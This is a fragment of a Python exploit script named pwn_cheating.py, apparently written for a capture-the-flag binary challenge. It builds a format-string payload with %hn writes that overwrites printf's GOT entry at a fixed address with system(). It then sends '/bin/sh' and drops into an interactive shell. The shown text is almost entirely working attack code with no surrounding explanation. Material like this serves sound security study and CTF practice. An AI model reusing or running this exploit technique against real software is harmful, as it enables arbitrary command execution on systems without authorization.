 102 #set printf to system
103 def set_printf_to_system(system):
104     printf_got = 0x602030
105
106     x  = system & 0xFFFFFFFF
107     a  = x & 0xFFFF
108     a1 = printf_got
109     b  = (x >> 16) & 0xFFFF
110     b1 = printf_got + 2
111
112     if (a > b):
113         tmp = a
114         a   = b
115         b   = tmp
116         tmp = a1
117         a1  = b1
118         b1  = tmp
119
120     s  = "%" + str(a) + "c"
121     s += "%12$hn"
122     s += "%" + str(b-a) + "c"
123     s += "%13$hn"
124     for i in range(32-len(s)):
125         s += 'a'
126     s += p64(a1)
127     s += p64(b1)
128     return s
129
130
131 def call_system(p, system):
132     z = set_printf_to_system(system)
133     print(z)
134     p.send(z)
135     p.recvuntil("slogan: \x00");
136     p.send("/bin/sh\x00")
137
138 def main():
139     p = repeat_2_main()
140     system, binsh = get_system_binsh_addr(p)
141     call_system(p, system)
142     p.interactive()
143
144 main()
pwn_cheating.py